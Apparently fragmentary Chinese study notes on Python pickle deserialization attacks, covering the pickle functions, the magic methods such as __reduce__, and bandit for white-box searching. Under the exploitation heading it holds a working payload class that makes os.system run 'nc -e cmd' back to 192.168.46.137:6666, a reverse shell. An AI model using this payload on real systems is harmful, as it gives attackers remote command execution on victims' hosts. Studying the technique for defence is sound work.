 文件&字符串字节流&对象相互转换的过程
解释
pickle.dump(obj, file) : 将对象序列化后保存到文件
- pickle.load(file) : 读取文件， 将文件中的序列化内容反序列化为对象
- pickle.dumps(obj) : 将对象序列化成字符串格式的字节流
- pickle.loads(bytes_obj) : 将字符串格式的字节流反序列化为对象
函数
pickle marshal PyYAML shelve PIL unzip
函数的使用
函数&魔术方法
`__reduce__()` 反序列化时调用
- `__reduce_ex__()` 反序列化时调用
- `__setstate__()` 反序列化时调用
- `__getstate__()` 序列化时调用
魔术方法
反序列化调用魔术方法
序列化调用魔术方法
原理
Python
注意当前构造版本和目标版本对应
注意当前是否需要编码，转换等
利用
import requests
import pickle
import os
import base64
class exp(object):
def __reduce__(self):
s='c:/nc -e cmd 192.168.46.137
6666'
return (os.system,(s,))
e = exp()
s=pickle.dumps(e)
print(s)
使用：bandit
搜索特定函数
白盒
反序列化